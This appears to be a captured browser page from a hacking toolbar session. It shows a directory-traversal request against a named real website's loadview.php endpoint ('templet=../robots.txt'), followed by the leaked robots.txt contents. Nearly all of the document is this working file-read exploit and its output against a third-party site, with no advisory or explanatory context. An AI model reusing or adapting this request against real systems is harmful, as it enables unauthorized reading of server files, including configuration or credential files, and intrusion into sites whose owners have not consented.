 www.07073.com/api/loadview.php?dopost=view&templet=../robots.txt
Fast
07073.com
No Proxy
Disable
Cookies
CSS
Forms
Images
Information
Miscellaneous
Outline
Resize
Tools
View Source
Options
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.07073.com/api/loadview.php?dopost=view&templet=../robots.txt
Split URL
Execute
Enable Post data
Enable Referrer
User-agent: * Disallow: /plus/ad_js.php Disallow: /plus/advancedsearch.php Disallow: /plus/car.php Disallow: /plus/carbuyaction.php Disallow: /plus/shops_buyaction.php Disallow:
/plus/erraddsave.php Disallow: /plus/posttocar.php Disallow: /plus/disdls.php Disallow: /plus/feedback_js.php Disallow: /plus/mytag_js.php Disallow: /plus/rss.php Disallow: /plus/search
Disallow: /plus/recommend.php Disallow: /plus/stow.php Disallow: /plus/count.php Disallow: /include Disallow: /templets Disallow: /error-404.php Disallow: /Tvgame Disallow: /PC Disallow
/Soft Disallow: /flash* Disallow: /ctf* Disallow: /2012 Disallow: /kf Disallow: /tools07073 Disallow: /html/dianzishu* Disallow: /qiushengzhilu* Disallow: /txt* Disallow:
/plus/list.php?tid=2078 Disallow: /toutiaohuandeng* Disallow: /plus/list.php?tid=2078&TotalResult=410&PageNo= Disallow: /images.js/j.form.js Disallow:/i8.html